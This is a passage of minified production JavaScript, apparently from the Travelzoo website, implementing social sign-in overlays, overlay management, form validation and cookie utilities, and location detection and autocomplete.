.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null==e.mbr?($(".js-nocookie").show(),$(".js-signedin").hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#emailSignin").val(e.mbr.eml),$(".js-memberEmail-memberonly").html(e.mbr.eml)):($(".js-signedin").show(),$(".js-nocookie").hide(),$(".js-memberEmail").html(e.mbr.eml),$(".js-memberEmail").val(e.mbr.eml),$("#"+elementsDisplayed.emailPasswordReset).val(e.mbr.eml),e.mbr.acp?($(".js-createPassword").show(),$(".js-enterPassword").hide()):($(".js-enterPassword").show(),$(".js-createPassword").hide(),$("#passwordLogin_memberWithPW_fav").val(""),$("#passwordLogin_memberWithPW").val(""))),focusOnVisibleInput()}):($(".js-nocookie").show(),$(".js-signedin").hide()),(isMemberOnlyDeal||isPaidMemberOnly)&&$(".js-signin-signupbutton").show()},updateElementsDisplayed=function(e){for(key in elementsDisplayed)elementsDisplayed[key]=e+"-"+key},showWelcomeStepFromSignup=function(e){var i=location.href;if(i=tzoo.addQueryStringParameter("conf=1",i),i=tzoo.addQueryStringParameter("cm=signedup",i),!0===e){var o=$("input#fbSignUpResponseUrl").data("fromFB")||!1,n=$("input#fbSignUpResponseUrl").data("fromG")||!1,t=$("input#fbSignUpResponseUrl").data("fromA")||!1;o?i=tzoo.addQueryStringParameter("fromFB=1",i):n?i=tzoo.addQueryStringParameter("fromG=1",i):t&&(i=tzoo.addQueryStringParameter("fromA=1",i)),i=tzoo.addQueryStringParameter("subs=true",i)}i=removeURLParameter(i,"stv"),location.href=i},setupSubscribeStep=function(e,i,o,n,t){return null},getAnalyticsEventPrefix=function(){return""},googleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("gsi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/GoogleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"GoogleSignIn",window,480,680,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})},appleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("asi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/AppleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"AppleSignIn",window,700,650,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})};function googleOneTapSignInInit(){"undefined"==typeof google||isGoogleOneTapInitialized||(google.accounts.id.initialize({client_id:googleClientId,callback:function(credentialResponse){var tempData={},subscribe=!0;isGoogleOnTapCallback=!0,""!==targetUrl&&void 0!==targetUrl||(targetUrl=location.href),tempData.tzlocale=tzoo.TzLocale,tempData.source=source,tempData.placement=placement,tempData.adid=adid,tempData.hotelId=hotelId,tempData.singleConfirm=tzoo.SignupOverlay.singleConfirm,tempData.subscribe=subscribe,tempData.mode=mode,tempData.consentGiven=consentGiven,tempData.modal=modal,tempData.isHotelOverlay=isHotelOverlay,tempData.signupMode=signupMode,tempData.isMemberOnlyDeal=isMemberOnlyDeal,tempData.offerId=offerId,tempData.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.tm.analyticsEventPrefixed("Google Overlay","Sign In","Sign In using google one tap feature",getAnalyticsEventPrefix()),tzoo.util.setCookie("gsi",tempData,tzoo.util.cookieClassification.SN),isGenericOverlay||isGenericConfOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay||isLoginOverlay||(!$("#register-div").hasClass("genericLogin")&&isDealPage||(isGenericOverlay=!0,$(".js-dealSpecific").hide()),!isDealPage||isGenericOverlay||isGenericConfOverlay||($(".js-generic").hide(),$(".js-dealSpecific").show())),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&(isGenericOverlay||isGenericConfOverlay||isFavoriteOverlay||isDestAlertsOverlay?self.showZOverlay():restartOverlayForGoogle());let response=credentialResponse;$.ajax({type:"POST",url:window.tzoo.UrlPrefix+"Authentication/HandleGoogleOneTapSignInAsync",headers:{RequestVerificationToken:$("#AFTForm input").val()},data:{token:response.credential},success:function(js_code){var script=$(js_code).text();if(!window.opener||window.opener.closed){var re=new RegExp("window.opener","g");script=script.replace(re,"window")}eval(script)}})}}),google.accounts.id.prompt(),isGoogleOneTapInitialized=!0)}var popupWindow=function(e,i,o,n,t,a){var r=o.top.outerHeight/2+o.top.screenY-t/2,s=o.top.outerWidth/2+o.top.screenX-n/2;return o.open("",i,"width="+n+",height="+t+",top="+r+",left="+s+a),o.open(e,i,"width="+n+",height="+t+",top="+r+",left="+s+a)}}return SignupOverlay}(jQuery,window.tzoo=window.tzoo||{},window.Cookies=window.Cookies||{}),$(document).ready(function(){function e(e,i){$(e).off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$(i).click())})}$("#register-div").on("dialogclose",function(e,i){$("#register-div").removeClass("transition"),$("#register-div").removeClass("transition-goToEmail"),$("#register-div").removeClass("hotel-login-portal")}),e("#emailSignup","#btnSignup"),e("#hotel-emailSignup","#hotel-btnSignup"),$("#emailSignin").off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$("#btnSigninMemberOnly").is(":visible")?$("#btnSigninMemberOnly").click():$("#btnSignin").click())}),e("#hotel-emailSignin","#hotel-btnSignin"),e("#emailLogin","#btnLogin"),e("#emailLogin_fav","#btnLogin_fav"),e("#hotel-emailLogin","#hotel-btnLogin"),e("#passwordLogin","#btnLogin"),e("#passwordLogin_fav","#btnLogin_fav"),e("#hotel-passwordLogin","#hotel-btnLogin"),e("#emailPasswordReset","#btnPasswordReset"),e("#hotel-emailPasswordReset","#hotel-btnLoginbtnPasswordReset"),e("#zipCode","#btnSubmitZip"),e("#hotel-zipCode","#hotel-btnSubmitZip"),e("#password_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password2_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#password2_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#passwordLogin_memberWithPW","#btnLogin_memberWithPW"),e("#password_memberWithPW_fav","#btnSignup_memberWithPW_fav"),e("#passwordLogin_memberWithPW_fav","#btnLogin_memberWithPW_fav"),e("#purchase-emailSignin","#purchase-btnSignin"),e("#password_createPW","#btnCreatePW"),e("#password2_createPW","#btnCreatePW"),$("#lnkcontinueWhereILeftOff").on("click",function(){location.reload()}),window.signupOverlaySocialSigninResultHandler=function(e){if(tzoo.util.removeCookie("gsi"),tzoo.util.removeCookie("asi"),e.origin==="https://"+tzoo.EnvironmentPrefix+"www.travelzoo.com"){if("dev."===tzoo.EnvironmentPrefix||tzoo.EnvironmentPrefix,"socialsigninexistingmember"===e.data.mode&&tzoo.SignupOverlay.current.postSocialSigninExistingMember(e.data.email),"redirect"===e.data.mode&&(e.data.mustPurchase?tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase):location.href=e.data.targetUrl),"redirectlocal"===e.data.mode)if(e.data.mustPurchase)tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase);else{var i=parent.location.search.replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0].returnURL;i="string"==typeof i&&0!==i.length?decodeURIComponent(i):parent.location.href,parent.location.href=i+(i.indexOf("?")>0?"&":"?")+"conf=1&cm=signedin"+e.data.socialparam}"justsignedup"===e.data.mode&&(tzoo.MemberId=e.data.memberId,tzoo.SignupOverlay.source=e.data.source,tzoo.SignupOverlay.placement=e.data.placement,tzoo.SignupOverlay.adid=e.data.adId,tzoo.SignupOverlay.hotelId=e.data.hotelId,tzoo.SignupOverlay.singleConfirm=null!=e.data.singleConfirm&&e.data.singleConfirm,e.data.singleConfirm||tzoo.tm.signupEvent("Requested",e.data.source,e.data.placement,"Double",e.data.email,e.data.signupCode),tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase))}},showPasswordHandler("passwordLogin","togglePassword"),window.removeEventListener("message",window.signupOverlaySocialSigninResultHandler),window.addEventListener("message",window.signupOverlaySocialSigninResultHandler)});
/* -- overlay-manager.js -- */
var tzoo=tzoo||{};tzoo.Overlays={},function(){var e={},o=[],t=[];function n(){o.sort(function(e,o){return o.priority-e.priority})}function i(){for(n();o.length>0;){var e=o.shift();if(e.defer)return void e.show()}}this.register=function(n){e[n.id]||n.show&&n.hide&&("priority"in n||(n.priority=0),"autoShow"in n||(n.autoShow=!0),e[n.id]=n,n.autoShow&&(o.push(n),t.push(n.id)))},this.initializeAndRegister=function(e,o,t){t.autoOpen=!1;$(e).dialog({autoOpen:!1,open:function(){tzoo.Overlays.onOpen(o.id)},close:function(){tzoo.Overlays.onHide(o.id)},show:{effect:"fade"},hide:{effect:"fade"},height:"auto",draggable:!1,resizable:!1}),$(e).dialog("option",t),o.show=function(){$(e).dialog("open")},o.hide=function(){$(e).dialog("close")},o.selector=e,$(e).on("dialogopen",function(e,t){"function"==typeof o.dialogopen&&(o.dialogopen(e,t),o.dialogopen=o.triggerOnceOnly?null:o.dialogopen)}),this.register(o)},this.initializeFromUrlAndRegister=function(e,o,t,n){var i=document.createElement("div");i.id=o.id,i.style="display: none;",$.ajax({url:e,success:function(e){var r=$.trim(e);r.length>0&&($(i).html(r),tzoo.Overlays.initializeAndRegister(i,o,t),"function"==typeof n&&n())},error:function(){}})},this.isShown=function(e){return t.indexOf(e)>=0},this.show=function(o,n){n&&t.length>0||e[o]&&(e[o].show(),t.push(o))},this.get=function(o){return e[o]},this.hide=function(o){e[o],e[o].hide(),i();var n=t.indexOf(o);n>-1&&t.splice(n,1)},this.onOpen=function(o){var t=e[o];if(t&&tzoo.focusMove&&t&&t.selector){var n=$(t.selector).parent();n&&"dialog"===n.attr("role")&&(n.hasClass("ada-auto-ignore")||(n.addClass("ada-auto-ignore"),refreshFMPage(!0))),t.fmOverlay||(t.fmOverlay=new tzoo.focusMove(t.selector,{mode:"independence",delayFocusMove:"object"!=typeof t.signupOverlay,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusCss:"ada-state-ignore",skipFocusAttr:"disabled"}),t.fmOverlay.on("focus.CustomDetectAutoScanFocus",function(e,o,t){if(!e||!e.tagName)return null;var n={ele:null,autoFocus:!1,skipFocus:!1,isProxy:!1};if(e.id&&"INPUT"===e.tagName.toUpperCase()&&(e.type&&"CHECKBOX"===e.type.toUpperCase()||"RADIO"===e.type.toUpperCase())){var i=$(e).parent().find('[for="'+e.id+'"]'),r=$.makeArray(i);if(r.length>0)return n.ele=r,n.autoFocus=!0,n.isProxy=!0,n}return null}),t.fmOverlay.add(function(){return $(t.selector).find('input[type!="hidden"], textarea, select, a, button, [role="button"], [role="tab"]')}),t.fmOverlay.init()),t.fmOverlay.refresh(),setTimeout(function(){var e=!1;e||(e=t.fmOverlay.moveToFirstInput()),e||t.fmOverlay.moveToHead()},200);var i=null,r=null;if(window.event&&window.event.target?i=r=window.event.target:tzoo.fmPage&&document.activeElement===tzoo.fmPage.getCurrent()&&(i=tzoo.fmPage.getCurrent()),i&&(t.fmOverlay.custom.from=i,t.fmOverlay.custom.fromOffset=$(window).scrollTop(),tzoo.fmPage)){var a=tzoo.fmPage.getCurrent();a&&r&&tzoo.fmPage.isProxyElement(r,a)&&(t.fmOverlay.custom.from=a)}}},this.onHide=function(o){var t=e[o];i(),tzoo.focusMove&&t&&t.fmOverlay&&setTimeout(function(){if(!t.fmOverlay.getDelayStatus()){t.fmOverlay.custom.fromOffset&&$("html, body").animate({scrollTop:t.fmOverlay.custom.fromOffset},500);var e=t.fmOverlay.custom.from;if(e){var o=!1;tzoo.fmPage&&(o=tzoo.fmPage.moveTo(e)),o||$(e).trigger("focus")}else!t.doNotScrollTopOnClose&&tzoo.fmPage&&tzoo.fmPage.moveToHead(!0)}t.fmOverlay.custom.from=null},200)},this.isRegistered=function(o){return e[o]},$(document).ready(function(){o.length>0&&(n(),o.shift().show())})}.apply(tzoo.Overlays);
/* -- utility.js -- */
!function(e,t){e.util={isValidEmail:function(e){var t=/^(([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+)((\.)([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+))*)@(([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)((\.)([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?))+)$/.test(e),o=/^[\x00-\x7F]*$/.test(e),a=e.indexOf(".."),s=e.indexOf(".@@"),i=e.indexOf("email@email.com"),n=e.indexOf("email@email.de");return t&&o&&-1===a&&-1===s&&-1===i&&-1===n},isValidZip:function(t,o){if(!t||!o)return!1;var a=e.zipValidation[o];a||(a=e.zipValidation.generic);var s=!0;return new RegExp("^[*]+$","i").test(t)||(s=new RegExp(a,"i").test(t)),s},isValidPassword:function(e){return/^(?=.*\d)(?=.*\D).{8,}$/.test(e)},isValidPhoneNumber:function(e){return/(?=^[0-9a-zA-Z-\(\)\\\+\,\*\.\#\/ ]*$)/.test(e)&&/^([^0-9]*[0-9][^0-9]*){6,20}$/.test(e)},isDigit:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||229===t},isDigitOrCtrlA:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||65===t&&e.ctrlKey||229===t},htmlEncode:function(e){return t("<div/>").text(e).html()},getCookie:function(e,t){t=t||!1;var o=document.cookie.match(new RegExp(e+"=([^;]+)"));return o?t?decodeURIComponent(o[1]):o[1]:null},setCookie:function(t,o,a,s,i,n){if(i=i||"travelzoo.com",n=n||"/",((a=void 0!==a?a:e.util.cookieClassification.F)!=e.util.cookieClassification.A||e.ccaa)&&(a!=e.util.cookieClassification.F||e.ccaf)&&(a!=e.util.cookieClassification.M||e.ccam)){a!=e.util.cookieClassification.SN||e.ccaf||(s=0);var r={domain:i,path:n,secure:!0};void 0!==s&&(s||0)>0&&(r.expires=s),Cookies.set(t,o,r)}},removeCookie:function(e){Cookies.remove(e)},cookieClassification:{SN:0,F:1,A:2,M:3,IA:9},pad:function(e,t,o){t=t||2,o=o||"0";for(var a=e+"";a.length<t;)a=o+a;return a},removeClass:function(e,t){e.removeClass(function(e,o){return o.split(/\s+/).filter(function(e){return t.test(e)}).join(" ")})},AvCalendarLogger:null,sanitize:function(e){const t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","/":"&#x2F;"};return e.replace(/[&<>"'/]/gi,function(e){return t[e]})},resetMemberStatus:function(o){if(t("body").removeClass("tzoo-memberstatus-0 tzoo-memberstatus-1 tzoo-memberstatus-2 tzoo-memberstatus-4 tzoo-memberstatus-5 tzoo-memberstatus-6 tzoo-memberstatus-club tzoo-memberstatus-nonclub"),o&&null!=o)switch(e.IsMember=!0,e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,o){case 1:t("body").addClass("tzoo-memberstatus-1"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 2:case 7:e.MemberIsPaid=!0,t("body").addClass("tzoo-memberstatus-2"),t("body").addClass("tzoo-memberstatus-club");break;case 4:t("body").addClass("tzoo-memberstatus-4"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 5:t("body").addClass("tzoo-memberstatus-5"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 6:e.MemberIsClubNonMember=!0,t("body").addClass("tzoo-memberstatus-6"),t("body").addClass("tzoo-memberstatus-nonclub")}else t("body").addClass("tzoo-memberstatus-0"),e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,e.IsMember=!1}},e.getAndroidVersion=function(e){var t=(e=(e||navigator.userAgent).toLowerCase()).match(/android\s([0-9\.]*)/);return t?t[1]:""},e.getiOSversion=function(){var e=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);return null!=e?e[1]+"."+e[2]+"."+e[3]:""},e.runWhenReady=function(t,o,a,s,i){a=a||500,s=s||1,i=i||10,t()?o():s>i||window.setTimeout(function(){e.runWhenReady(t,o,a,s+1,i)},a)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- location-detection.js -- */
tzoo.LocationDetection=function(o,e){var t,i,n,l,a,c=function(t){o.Overlays.show("setLocation",t),e("#where-locationPrompt").focus()};function r(t,i){e.post(o.UrlPrefix+"DestAlerts/SetAlertStatus/",{pPlacekey:t,pStatus:!0,isNearMeLocation:i,updateNearMeIfExist:!i}).done(function(o){location.reload(!0)})}return e(window).on("resize",o.debounce(function(){var o=e(document).find(".ui-dialog-content:visible").data("ui-dialog");null!=o&&null!=o.options&&o.options.fluid&&(o.option("position",o.options.position),e(".ui-autocomplete").is(":visible")&&e(".ui-autocomplete").css("display","none"))},250)),{initializeOverlay:function(a){t=a.akamaiLatitude,i=a.akamaiLongitude,n=a.setLocationErrorMessage,o.Overlays.initializeAndRegister("#setLocation",{id:"setLocation",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"changeLocation",minHeight:"0",fluid:!0}),e("#btnCancelLocationChange").on("click",function(){window.location.reload()}),e("#btnChangeLocation").on("click",function(){""==e("#where-locationPrompt").val()?(e("#where-locationPrompt").alertBubbleError(n),e("#where-locationPrompt").parent(".where-field-container").addClass("inputWithErrorBubble"),e("#where-locationPrompt").focus()):o.setUserLocation(e("#where-locationPrompt-coords").val()).always(function(){e("#where-locationPrompt").parent(".where-field-container").removeClass("inputWithErrorBubble").css("position","static"),o.Overlays.hide("setLocation");var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#where-locationPrompt-value").val()||null!=e("#where-locationPrompt-value").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#where-locationPrompt-value").val(),i)}t?setTimeout(function(){void 0===l?window.location.reload():l()},500):void 0===l?window.location.reload():l()})}),o.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#where-locationPrompt",whereValueFieldSelector:"#where-locationPrompt-value",whereCoordsFieldSelector:"#where-locationPrompt-coords",includeFuzzyLocations:!1,queryType:"city",appendTo:"body"}),o.Overlays.initializeAndRegister("#locationDetection-overlay",{id:"locationDetection",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"locationDetection",height:"auto",minHeight:"0"}),e("#btnUseAssumedLocation").on("click",function(){o.setUserLocation(e("#detected-coords").val());var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#detected-locid").val()||null!=e("#detected-locid").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#detected-locid").val(),i)}o.Overlays.hide("locationDetection"),t?setTimeout(function(){void 0!==l&&l()},500):void 0!==l&&l()}),e("#closeLocationOverlay").on("click",function(){o.Overlays.hide("locationDetection"),e(document).trigger("resetWhereAndButton",!1)}),e("#btnChangeMyLocation").on("click",function(){o.Overlays.hide("locationDetection"),c()})},showOverlay:function(n,a){l=n,locationCookie=o.getUserLocation(),e.post(o.ServiceBaseUrl+"v1/member/getlocationinfo/",{TzLocale:o.TzLocale,MemberIdEncrypted:o.MemberId,Latitude:t,Longitude:i,BrowserLatitude:locationCookie.lat,BrowserLongitude:locationCookie.lng}).done(function(t){null!=t.loc&&null!=t.loc.loc&&null!=t.loc.lat&&null!=t.loc.lon?function(t,i,n,l,a){e("#memberLocDetection-header, #nonMemberLocDetection-header").hide();var c=l?"#memberLocDetection-header":"#nonMemberLocDetection-header",r=e(c).html().replace("{0}",i);e(c).html(r).show(),e("#detected-coords").val(n),e("#detected-locid").val(t),o.Overlays.show("locationDetection",a)}(t.loc.loc.id,t.loc.loc.dn,t.loc.lat+"|"+t.loc.lon,t.memu,a):c(a)}).fail(function(){c(a)})},showSetLocationDialog:c,getNearestCity:function(){return a},setNearestCity:function(o){a=o}}}(window.tzoo=window.tzoo||{},jQuery);
/* -- controls.js -- */
!function(e,t){var a={isCollapisbleClick:!1,autoSelectedItem:null,loadFromCache:!1,isFirstLocItemProcessed:!1,cachedData:null,initializeWhereField:function(a){var o,l,i=t(a.whatValueFieldSelector),n=t(a.whereDisplayFieldSelector),r=t(a.whereValueFieldSelector),s=!(null!=a.includeFuzzyLocations&&!a.includeFuzzyLocations),c=t(a.whereCoordsFieldSelector),d=(t(a.triggerName),a.queryType),u=null!=a.getCategoryTagFilterId?a.getCategoryTagFilterId:function(){return null},p=null!=a.showShortResetLabel?a.showShortResetLabel:function(){return!1},m=t(a.formOverlay),h="locationSelected-"+r[0].id,f=a.whereFieldPlaceholder,v=a.whereFieldAltPlaceholder,y=a.isSearchHistoryItemsRequired,S=null!=a.preventScrollTop&&a.preventScrollTop,C=null!=a.useCodeAsValue&&a.useCodeAsValue,g=a.onItemSelected;function w(a,o){return null==o&&(o=!!e.layout.isXs()||e.isTrue(n.data("suppress-default-locations"))),t.getJSON(e.ServiceBaseUrl+"v1/location/getlocationsautocomplete/",{query:r.data("name")!=n.val()?a:"",querytype:d,tzlocale:e.TzLocale,locale:e.Lcid,SuppressDefaultLocations:o,IncludeFuzzyLocations:s,CategoryTagFilterId:u()})}n.autocomplete({source:function(a,o){if(e.Controls.LocationDropdown.isFirstLocItemProcessed=!1,e.Controls.LocationDropdown.loadFromCache&&null!=e.Controls.LocationDropdown.cachedData){null==e.Controls.LocationDropdown.cachedData.loc&&(e.Controls.LocationDropdown.cachedData.loc=[]);var l=t.map(e.Controls.LocationDropdown.cachedData.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft,c:e.c,sti:e.sti}}).slice(0,20);e.layout.isXs()||void 0===y||!0!==y||(l=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(l,"when",!1)),e.Controls.LocationDropdown.loadFromCache=!1,o(l)}else w(a.term).done(function(a){null==a.loc&&(a.loc=[]);var l=t.map(a.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft,c:e.c,sti:e.sti}}).slice(0,20);e.layout.isXs()||void 0===y||!0!==y||(l=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(l,"when",!1)),e.Controls.LocationDropdown.cachedData=a,o(l)})},appendTo:a.appendTo,focus:function(t,o){return o.item&&(o.item.id>=0&&null==o.item.url?(C?r.val(o.item.c):r.val(o.item.id),r.data("name",o.item.label),r.data("isdefault",o.item.def),r.data("hqty",o.item.hqty),r.data("ft",o.item.ft),e.Controls.LocationDropdown.autoSelectedItem=o.item,null!=g&&g(o.item)):o.item.id==e.LOCATION_ID_NEAR_ME?(r.val(e.LOCATION_ID_NEAR_ME),r.data("name",e.resources["SearchWidget.NearMe"])):(r.val(e.LOCATION_ID_ANYWHERE),r.data("name",e.resources["SearchWidget.AnywhereLabel"])),null!=c&&null!=c&&c.val(o.item.lat+"|"+o.item.lng),null!=a.updateSubmitButtonState&&a.updateSubmitButtonState(t)),!1},select:function(o,l){var i=t(this).data("fm-focusMove"),n=null,s=null;try{if(i&&!l.directSet&&(n=i.getCurrent()),n){if("spanResetLocation"===n.id||t(n).hasClass("reset-location"))return void e.updateLocation(!1);s=t(n).data("fm-data-source")}else if(i&&!i.getDelayStatus())return!1;s&&l.item!==s&&(l.item=s,e.Controls.LocationDropdown.autoSelectedItem=s,t(this).data("fm-should-override",!0),t(this).val(s.value),C?r.val(s.c):r.val(s.id),null!=g&&g(s.item),r.data("name",s.label))}catch(e){}return null!=l.item.url?(e.SiteSearchHistory.trackGAEvent(l.item),window.location.href=l.item.url,!1):-98==l.item.id?(e.Controls.LocationDropdown.isCollapisbleClick=!0,o.preventDefault(),e.SiteSearchHistory.collapsibleLinkClick(t(".search-collapsible-link"))):(l.item.id<-1&&e.Controls.LocationDropdown.autoSelectedItem&&(l.item=e.Controls.LocationDropdown.autoSelectedItem,t(this).data("fm-should-override",!0),C?r.val(l.item.c):r.val(l.item.id),null!=g&&g(l.item),r.data("name",l.item.label)),t(this).val(l.item.value),null!=a.updateSubmitButtonState&&0==t("#resetLocation:hover").length&&0==t("#resetLocation:active").length&&(a.updateSubmitButtonState(o),t(document).trigger(h,l.item.id)),S||window.scrollTo(0,0),null!=m&&m.scrollTop(0),void(null!=a.triggerName&&t(document).trigger(a.triggerName)))},delay:50,cacheLength:1,open:function(a){var o,l="#"+t(this).data("ui-autocomplete").menu.element.attr("id");if(t(l).width()<350&&!e.layout.isXs()&&0!=t(l).find("#spanResetLocation").length&&t(".where-display-list").css("width",350),e.focusMove)if(t(this).data("fm-focusMove"))(o=t(this).data("fm-focusMove")).refresh();else if((o=new e.focusMove(t(l),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ui-state-active",skipFocusAttr:"disabled",moveKey:"arrow"})).on("focus.CustomMove",function(e){}),o.add({ele:l+" li.ui-menu-item:not(.ui-state-disabled) > div, "+l+" .reset-location",alias:"item"}),o.init(),o.clearAllFocusStyle(),t(this).data("fm-focusMove",o),initVal=n.val(),initVal){var i=null;t(l+" li.ui-menu-item:not(.ui-state-disabled) > div").each(function(e,a){var o=t(a).data("fm-data-source");if(o&&o.label===initVal)return i=a,!1}),i&&o.moveTo(i)}},close:function(a,o){e.Controls.LocationDropdown.isCollapisbleClick&&(e.Controls.LocationDropdown.isCollapisbleClick=!1,e.Controls.LocationDropdown.loadFromCache=!0,a.preventDefault(),t(this).autocomplete("search",""))}}).on("focus click",function(){t(this).autocomplete("option","autoFocus",!1),t(this).parents(".ui-dialog").length>0&&t(this).parents(".ui-dialog").css("zIndex",1e3),e.layout.isXs()?w("",!1).done(function(a){null==a.loc&&(a.loc=[]);var o=t.map(a.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft}}).slice(0,20);i.data("searchtype")==e.SEARCH_TYPE_AIRFARE?(t("#where-buttons button").remove(),t(".where-button-container").hide(),t(".what-button-container").hide()):(t("#where-buttons button").remove(),t(".where-button-container").show(),t(".what-button-container").hide(),""!=o&&t.each(o,function(e,a){t("#where-buttons").append('<button type="button" data-id='+a.id+" data-value="+encodeURIComponent(a.value)+" data-label="+encodeURIComponent(a.label)+" data-cc="+encodeURIComponent(a.cc)+" data-lat="+encodeURIComponent(a.lat)+" data-lng="+encodeURIComponent(a.lng)+" data-em="+encodeURIComponent(a.em)+" data-def="+encodeURIComponent(a.def)+" data-hqt="+encodeURIComponent(a.hqt)+" data-ft="+encodeURIComponent(a.ft)+' class="btn-group-item js-where-button">'+a.label+"</button>")}),t(".js-where-button").off("click.where"),t(".js-where-button").on("click.where",function(){r.val(t(this).data("id")),r.data("name",decodeURIComponent(t(this).data("label"))),r.data("isdefault",t(this).data("def")),r.data("hqty",t(this).data("hqt")),r.data("ft",t(this).data("ft"));var e=n.autocomplete("instance");e._trigger("select","autocompleteselect",{directSet:!0,item:{label:decodeURIComponent(t(this).data("label")),value:decodeURIComponent(t(this).data("value")),id:t(this).data("id"),cc:t(this).data("cc"),lat:t(this).data("lat"),lng:t(this).data("lng"),em:t(this).data("em"),def:t(this).data("def"),hqty:t(this).data("hqty"),ft:t(this).data("ft")}})}))}):(t(this).autocomplete("search"),t(this).select()),i.data("searchtype")!=e.SEARCH_TYPE_AIRFARE&&t(n).attr("placeholder",v)}).on("keydown",function(e){var a=(e.key||"").toUpperCase(),o="ARROWUP"===a||"UP"===a,l="ARROWDOWN"===a||"DOWN"===a,i="ENTER"===a,n="TAB"===a,s=t(this).data("fm-focusMove");if(s)try{var c=t(this).data("fm-should-override");if(t(this).data("fm-should-override",!1),o||l)return s.trySetDelayStatus(!1),s.clearAllFocusStyle(),o?s.movePre():l&&s.moveNext(),!1;var 